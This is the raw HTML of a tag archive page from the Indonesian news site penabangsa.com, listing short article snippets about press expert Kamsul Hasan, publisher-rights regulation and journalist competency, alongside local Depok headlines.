<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" class="gmr-recent-marquee" title="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin</a>
							<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" class="gmr-recent-marquee" title="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon</a>
							<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" class="gmr-recent-marquee" title="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis</a>
							<a href="https://penabangsa.com/wujudkan-rutan-bersinar-seluruh-pegawai-dan-warga-binaan-rutan-depok-negatif-narkoba/" class="gmr-recent-marquee" title="Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba">Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba</a>
							<a href="https://penabangsa.com/5-warga-sipil-jadi-tersangka-kasus-penganiayaan-maut-di-depok/" class="gmr-recent-marquee" title="5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok">5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area">
		<div class="gmr-bigheadline clearfix">					<div class="gmr-big-headline">
						<div class="other-content-thumbnail thumb-radius">
							<a href="https://penabangsa.com/publisher-rights-kamsul-hasan-peraturan-tersebut-tidak-baik/" title="Publisher Rights, Kamsul Hasan: Peraturan Tersebut Tidak Baik">
								<img width="480" height="270" src="https://penabangsa.com/wp-content/uploads/2024/06/IMG-20240531-WA0021-scaled-e1717225091331.jpg" class="attachment-verylarge size-verylarge wp-post-image" alt="" decoding="async" fetchpriority="high" title="IMG-20240531-WA0021" />							</a>
													</div>
						<div class="gmr-bigheadline-content">
							<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2024-06-01T13:59:31+07:00">Juni 1, 2024</time><time class="updated" datetime="2024-06-01T14:04:35+07:00">Juni 1, 2024</time></span></div>							<div class="gmr-rp-biglink">
								<a href="https://penabangsa.com/publisher-rights-kamsul-hasan-peraturan-tersebut-tidak-baik/" class="gmr-slide-titlelink" title="Publisher Rights, Kamsul Hasan: Peraturan Tersebut Tidak Baik">Publisher Rights, Kamsul Hasan: Peraturan Tersebut Tidak Baik</a>
							</div>
							<p>DEPOK, penabangsa.com - Terkait Perpres Nomor 32 Tahun 2024, Ahli Pers Dewan Pers Kamsul Hasan tidak bisa memutuskan &nbsp;[&hellip;]</p>						</div>
					</div>
					<div class="gmr-owl-bigheadline">
							<h3 class="widget-title">Berita Terkait</h3>					<div class="gmr-owl-carousel-bigheadline owl-carousel owl-theme">
															<div class="gmr-slider-content">
															<div class="other-content-thumbnail thumb-radius">
									<a href="https://penabangsa.com/kamsul-hasan-hindari-delik-hukum-wartawan-harus-sampaikan-fakta/" title="Kamsul Hasan: Hindari Delik Hukum, Wartawan Harus Sampaikan Fakta">
										<img width="147" height="112" src="https://penabangsa.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-08-at-21.34.55-250x190.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-08-at-21.34.55-250x190.jpeg 250w, https://penabangsa.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-08-at-21.34.55-100x75.jpeg 100w" sizes="(max-width: 147px) 100vw, 147px" title="WhatsApp Image 2023-06-08 at 21.34.55" />																			</a>
								</div>
														<div class="gmr-rp-link">
							<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-06-09T16:34:27+07:00">Juni 9, 2023</time></span></div>								<a href="https://penabangsa.com/kamsul-hasan-hindari-delik-hukum-wartawan-harus-sampaikan-fakta/" class="gmr-slide-titlelink" title="Kamsul Hasan: Hindari Delik Hukum, Wartawan Harus Sampaikan Fakta">Kamsul Hasan: Hindari Delik Hukum, Wartawan Harus Sampaikan Fakta</a>
							</div>
						</div>
															<div class="gmr-slider-content">
														<div class="gmr-rp-link">
							<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-01-22T18:16:21+07:00">Januari 22, 2023</time></span></div>								<a href="https://penabangsa.com/pers-jangan-rusak-masa-depan-anak/" class="gmr-slide-titlelink" title="Pers, Jangan Rusak Masa Depan Anak">Pers, Jangan Rusak Masa Depan Anak</a>
							</div>
						</div>
															<div class="gmr-slider-content">
														<div class="gmr-rp-link">
							<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-01-21T16:44:29+07:00">Januari 21, 2023</time></span></div>								<a href="https://penabangsa.com/ahli-pers-dewan-pers-kamsul-hasan-menegaskan-ukw-bukan-syarat-menjadi-wartawan/" class="gmr-slide-titlelink" title="Ahli Pers Dewan Pers Kamsul Hasan Menegaskan UKW Bukan Syarat Menjadi Wartawan">Ahli Pers Dewan Pers Kamsul Hasan Menegaskan UKW Bukan Syarat Menjadi Wartawan</a>
							</div>
						</div>
															<div class="gmr-slider-content">
														<div class="gmr-rp-link">
							<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2022-08-20T13:13:05+07:00">Agustus 20, 2022</time><time class="updated" datetime="2022-11-28T21:21:49+07:00">November 28, 2022</time></span></div>								<a href="https://penabangsa.com/dpp-swi-silaturahmi-ke-kediaman-kamsul-hasan-ahli-pers/" class="gmr-slide-titlelink" title="DPP SWI Silaturahmi ke Kediaman Kamsul Hasan Ahli Pers.">DPP SWI Silaturahmi ke Kediaman Kamsul Hasan Ahli Pers.</a>
							</div>
						</div>
									</div></div></div><div class="clearfix gmr-element-carousel"><div class="gmr-title-carousel"><h3 class="widget-title">Headlines</h3></div><div class="gmr-owl-carousel">				<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" title="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="f20ef9c1-c06b-4f71-8d39-061d99edb508" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" class="gmr-slide-titlelink" title="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" title="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-768x432.jpeg 768w, https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-640x358.jpeg 640w, https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-e1768091505551.jpeg 480w" sizes="(max-width: 200px) 100vw, 200px" title="0be38f3a-a5bd-4faf-8c01-75df48dff422" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" class="gmr-slide-titlelink" title="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" title="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_9333-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/IMG_9333-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_9333-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_9333-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="Screenshot" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" class="gmr-slide-titlelink" title="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/wujudkan-rutan-bersinar-seluruh-pegawai-dan-warga-binaan-rutan-depok-negatif-narkoba/" title="Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/422d7c41-e700-47fc-b7b1-62f2c8371b86-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/422d7c41-e700-47fc-b7b1-62f2c8371b86-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/422d7c41-e700-47fc-b7b1-62f2c8371b86-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/422d7c41-e700-47fc-b7b1-62f2c8371b86-640x358.jpeg 640w, https://penabangsa.com/wp-content/uploads/2026/01/422d7c41-e700-47fc-b7b1-62f2c8371b86-e1767957521640.jpeg 480w" sizes="(max-width: 200px) 100vw, 200px" title="422d7c41-e700-47fc-b7b1-62f2c8371b86" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/wujudkan-rutan-bersinar-seluruh-pegawai-dan-warga-binaan-rutan-depok-negatif-narkoba/" class="gmr-slide-titlelink" title="Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba">Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/5-warga-sipil-jadi-tersangka-kasus-penganiayaan-maut-di-depok/" title="5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/ad333fea-9e68-4715-972e-54d56ef208e2-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/ad333fea-9e68-4715-972e-54d56ef208e2-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/ad333fea-9e68-4715-972e-54d56ef208e2-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/ad333fea-9e68-4715-972e-54d56ef208e2-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="ad333fea-9e68-4715-972e-54d56ef208e2" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/5-warga-sipil-jadi-tersangka-kasus-penganiayaan-maut-di-depok/" class="gmr-slide-titlelink" title="5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok">5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok</a>
					</div>
				</div>
			</div></div>
		<h1 class="page-title" itemprop="headline">Tag: <span>Ahli Pers</span></h1>
		<main id="main" class="site-main gmr-infinite-selector" role="main">

		<div id="gmr-main-load">
<article id="post-3273" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-3273 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-peristiwa tag-ahli-pers tag-kamsul-hasan tag-publisher-rights tag-sekber-wartawan-depok tag-sekber-wartawan-indonesia tag-swi tag-swi-depok" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="pull-left content-thumbnail thumb-radius"><a href="https://penabangsa.com/publisher-rights-kamsul-hasan-peraturan-tersebut-tidak-baik/" itemprop="url" title="" rel="bookmark"><img width="147" height="112" src="https://penabangsa.com/wp-content/uploads/2024/06/IMG-20240531-WA0021-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2024/06/IMG-20240531-WA0021-250x190.jpg 250w, https://penabangsa.com/wp-content/uploads/2024/06/IMG-20240531-WA0021-100x75.jpg 100w" sizes="(max-width: 147px) 100vw, 147px" title="IMG-20240531-WA0021" /></a></div>	<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published" itemprop="datePublished" datetime="2024-06-01T13:59:31+07:00">Juni 1, 2024</time><time class="updated" datetime="2024-06-01T14:04:35+07:00">Juni 1, 2024</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/publisher-rights-kamsul-hasan-peraturan-tersebut-tidak-baik/" title="Publisher Rights, Kamsul Hasan: Peraturan Tersebut Tidak Baik" rel="bookmark">Publisher Rights, Kamsul Hasan: Peraturan Tersebut Tidak Baik</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>DEPOK, penabangsa.com &#8211; Terkait Perpres Nomor 32 Tahun 2024, Ahli Pers Dewan Pers Kamsul Hasan&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->

<article id="post-2880" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-2880 post type-post status-publish format-standard has-post-thumbnail hentry category-hukum category-nasional category-peristiwa tag-ahli-pers tag-kamsul-hasan tag-pers-dunia tag-sekber-wartawan-depok tag-sekber-wartawan-indonesia tag-swi-depok" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="pull-left content-thumbnail thumb-radius"><a href="https://penabangsa.com/kamsul-hasan-hindari-delik-hukum-wartawan-harus-sampaikan-fakta/" itemprop="url" title="" rel="bookmark"><img width="147" height="112" src="https://penabangsa.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-08-at-21.34.55-250x190.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-08-at-21.34.55-250x190.jpeg 250w, https://penabangsa.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-08-at-21.34.55-100x75.jpeg 100w" sizes="(max-width: 147px) 100vw, 147px" title="WhatsApp Image 2023-06-08 at 21.34.55" /></a></div>	<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/hukum/" rel="category tag">Hukum</a>, <a href="https://penabangsa.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-06-09T16:34:27+07:00">Juni 9, 2023</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/kamsul-hasan-hindari-delik-hukum-wartawan-harus-sampaikan-fakta/" title="Kamsul Hasan: Hindari Delik Hukum, Wartawan Harus Sampaikan Fakta" rel="bookmark">Kamsul Hasan: Hindari Delik Hukum, Wartawan Harus Sampaikan Fakta</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>DEPOK, penabangsa.com &#8211; Untuk menghindari delik hukum sampaikan saja faktanya jangan dibumbui dengan opini diri&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->

<article id="post-2748" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-2748 post type-post status-publish format-standard hentry category-nasional tag-ahli-pers tag-dewan-pers tag-kamsul-hasan tag-kode-etik-jurnalistik tag-pers tag-sekber-wartawan-indonesia" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
		<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/nasional/" rel="category tag">Nasional</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-01-22T18:16:21+07:00">Januari 22, 2023</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/pers-jangan-rusak-masa-depan-anak/" title="Pers, Jangan Rusak Masa Depan Anak" rel="bookmark">Pers, Jangan Rusak Masa Depan Anak</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JAKARTA, penabangsa.com &#8211; Jangan Rusak Masa Depan Anak. Ini salah satu pesan penting bagi pelaku&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->

<article id="post-2745" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-2745 post type-post status-publish format-standard hentry category-nasional tag-ahli-pers tag-dewan-pers tag-kamsul-hasan tag-sekber-wartawan tag-sekber-wartawan-indonesia tag-swi tag-ukw" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
		<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/nasional/" rel="category tag">Nasional</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-01-21T16:44:29+07:00">Januari 21, 2023</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/ahli-pers-dewan-pers-kamsul-hasan-menegaskan-ukw-bukan-syarat-menjadi-wartawan/" title="Ahli Pers Dewan Pers Kamsul Hasan Menegaskan UKW Bukan Syarat Menjadi Wartawan" rel="bookmark">Ahli Pers Dewan Pers Kamsul Hasan Menegaskan UKW Bukan Syarat Menjadi Wartawan</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JAKARTA, penabangsa.com &#8211; Wartawan tidak wajib mengikuti dan lulus Uji Kompetensi Wartawan (UKW). Hal itu&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->

<article id="post-2456" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-2456 post type-post status-publish format-standard hentry category-nasional category-peristiwa tag-ahli-pers tag-dewan-pers tag-sekber-wartawan-indonesia tag-swi" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
		<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published" itemprop="datePublished" datetime="2022-08-20T13:13:05+07:00">Agustus 20, 2022</time><time class="updated" datetime="2022-11-28T21:21:49+07:00">November 28, 2022</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/dpp-swi-silaturahmi-ke-kediaman-kamsul-hasan-ahli-pers/" title="DPP SWI Silaturahmi ke Kediaman Kamsul Hasan Ahli Pers." rel="bookmark">DPP SWI Silaturahmi ke Kediaman Kamsul Hasan Ahli Pers.</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JAKARTA, penabangsa.com &#8211; Sekber Wartawan Indonesia (SWI) yang diwakili Sekjend SWI Herry Budiman didampingi Kabid&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->
</div><div class="inf-pagination"></div>
				<div class="text-center">
					<div class="page-load-status">
						<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
							<div class="gmr-ajax-wrap">
								<div class="gmr-ajax-loader">
									<div></div>
									<div></div>
								</div>
							</div>
						</div>
						<p class="infinite-scroll-last">Tidak Ada Pos Lagi.</p>
						<p class="infinite-scroll-error">Tidak ada laman yang di load.</p>
					</div><p><button class="view-more-button heading-text">Lihat Lainnya</button></p>
				</div>
				
		</main><!-- #main -->
	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" itemprop="url" title="Permalink ke: Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="f20ef9c1-c06b-4f71-8d39-061d99edb508" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Januari 12, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" itemprop="url" title="Permalink ke: Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Ge&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
